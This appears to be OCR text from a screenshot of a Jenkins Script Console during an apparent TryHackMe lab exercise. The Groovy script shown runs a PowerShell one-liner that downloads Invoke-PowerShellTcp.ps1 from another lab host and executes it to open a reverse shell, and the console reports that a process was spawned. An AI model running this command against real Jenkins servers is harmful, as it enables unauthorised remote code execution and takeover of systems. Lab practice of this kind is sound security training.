 10.10.131.164:8080/script
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef GitHub - swisskyrepo/... Reverse Shell Cheat S...
Jenkins
My Views
Lockable Resources
Credentials
New View
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 def cmd_command = "cmd /c powershell iex(new-object net.webclient).downloadstring('http://10.10.251.43:8080/Invoke-PowerShellTcp.ps1')"
2 cmd_command.execute()
Run
Result
Result: java.lang.ProcessImpl@fe2604
Page generated: Feb 4, 2022 10:22:34 PM GMT REST API Jenkins ver. 2.190.1